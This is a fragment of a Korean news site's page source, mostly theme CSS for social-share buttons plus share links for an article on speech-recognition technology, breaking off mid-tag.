            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">공유</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/&title=%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D+%EA%B8%B0%EC%88%A0%EC%9D%98+%EC%A7%84%ED%99%94%2C+%EB%8B%B9%EC%9E%A5+%ED%8E%BC%EC%B3%90%EC%A7%88+2019%EB%85%84%EC%9D%98+%EB%AA%A8%EC%8A%B5%EC%9D%80%3F" title="Naver" ><div class="td-social-but-icon"><i class="td-icon-naver"></i></div><div class="td-social-but-text">Naver</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.evpost.co.kr%2Fwp%2F%25ec%259d%258c%25ec%2584%25b1%25ec%259d%25b8%25ec%258b%259d-%25ea%25b8%25b0%25ec%2588%25a0%25ec%259d%2598-%25ec%25a7%2584%25ed%2599%2594-%25eb%258b%25b9%25ec%259e%25a5-%25ed%258e%25bc%25ec%25b3%2590%25ec%25a7%2588-2019%25eb%2585%2584%25ec%259d%2598-%25eb%25aa%25a8%25ec%258a%25b5%25ec%259d%2580%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.evpost.co.kr/wp/%ec%9d%8c%ec%84%b1%ec%9d%b8%ec%8b%9d-%ea%b8%b0%ec%88%a0%ec%9d%98-%ec%a7%84%ed%99%94-%eb%8b%b9%ec%9e%a5-%ed%8e%bc%ec%b3%90%ec%a7%88-2019%eb%85%84%ec%9d%98-%eb%aa%a8%ec%8a%b5%ec%9d%80/&text=%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D+%EA%B8%B0%EC%88%A0%EC%9D%98+%EC%A7%84%ED%99%94%2C+%EB%8B%B9%EC%9E%A5+%ED%8E%BC%EC%B3%90%EC%A7%88+2019%EB%85%84%EC%9D%98+%EB%AA%A8%EC%8A%B5%EC%9D%80%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EC%9D%8C%EC%84%B1%EC%9D%B8%EC%8B%9D+%EA%B8%B0%EC%88%A0%EC%9D%98+%EC%A7%84%ED%99%94%2C+%EB%8B%B9%EC%9E%A5+%ED%8E%BC%EC%B3%90%EC%A7%88+2019%EB%85%84%EC%9D%98+%EB%AA%A8%EC%8A%B5%EC%9D%80%3F&url=https%3A%2F%2Fwww.evpost.co.kr%2Fwp%2F%25ec%259d%258c%25ec%2584%25b1%25ec%259d%25b8%25ec%258b%259d-%25ea%25b8%25b0%25ec%2588%25a0%25ec%259d%2598-%25ec%25a7%2584%25ed%2599%2594-%25eb%258b%25b9%25ec%259e%25a5-%25ed%258e%25bc%25ec%25b3%2590%25ec%25a7%2588-2019%25eb%2585%2584%25ec%259d%2598-%25eb%25aa%25a8%25ec%258a%25b5%25ec%259d%2580%2F&via=EVPOST" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 